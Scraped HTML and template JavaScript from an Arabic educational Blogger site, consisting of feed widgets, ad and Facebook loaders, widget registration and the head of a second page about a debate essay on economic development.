$c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("random")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b2)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(a){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("recent")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bt+"?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("label")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}

//]]>
</script>
<script type='text/javascript'>
      /*<![CDATA[*/var postperpage=6;var numshowpage=6;var upPageWord="&#171; السابق ";var downPageWord="التالي &#187;";var urlactivepage=location.href;var home_page="/";/*]]>*/</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/imintweb/Js/adsensegurd.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
      <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6615890163857832'></script>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Pg-YVJOYVUPNiApLzzmDvlJMw9g:1768982437358';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d291373366904407407','//www.rakrabah.com/2019/02/pdf_99.html','291373366904407407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '291373366904407407', 'title': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d', 'url': 'https://www.rakrabah.com/2019/02/pdf_99.html', 'canonicalUrl': 'https://www.rakrabah.com/2019/02/pdf_99.html', 'homepageUrl': 'https://www.rakrabah.com/', 'searchUrl': 'https://www.rakrabah.com/search', 'canonicalHomepageUrl': 'https://www.rakrabah.com/', 'blogspotFaviconUrl': 'https://www.rakrabah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - RSS\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/291373366904407407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/1033811111158076271/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6615890163857832', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '1033811111158076271', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s72-c/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg', 'pageName': '\u0643\u062a\u0627\u0628 \ufeff\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062d\u062f\u0627\u062b\u0629 \u0641\u064a \u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0639\u0631\u0627\u0642 Pdf', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d: \u0643\u062a\u0627\u0628 \ufeff\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062d\u062f\u0627\u062b\u0629 \u0641\u064a \u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0639\u0631\u0627\u0642 Pdf', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u062a\u0627\u0628 \ufeff\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062d\u062f\u0627\u062b\u0629 \u0641\u064a \u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0639\u0631\u0627\u0642 Pdf', 'description': '\u0645\u0646\u0635\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u062a\u0639\u0644\u064a\u0645\u064a \u0647\u062f\u0641\u0647 \u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u0644\u0627\u0645\u064a\u0630 \u0648 \u0637\u0644\u0627\u0628  \u0648\u0641\u0642 \u0627\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg', 'url': 'https://www.rakrabah.com/2019/02/pdf_99.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1033811111158076271}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rakrabah.com/2019/02/blog-post_83.html
body_size: 50835
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rakrabah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rakrabah.com/2019/02/blog-post_83.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع راك رابح - RSS" href="https://www.rakrabah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.blogger.com/feeds/291373366904407407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/2928170280779814625/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' rel='image_src'/>
<meta content='https://www.rakrabah.com/2019/02/blog-post_83.html' property='og:url'/>
<meta content='هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' property='og:title'/>
<meta content='منصة إلكترونية جزائرية تعليمي هدفه مساعدة تلاميذ و طلاب  وفق المنهاج الدراسي .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w1200-h630-p-k-no-nu/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' property='og:image'/>
<title>
هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية &#1567;  مقالة جدلية                             - موقع راك رابح
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟  مقالة جدلية                            ' property='og:title'/>
<meta content='https://www.rakrabah.com/2019/02/blog-post_83.html' property='og:url'/>
<meta content='article' property='og:type'/>
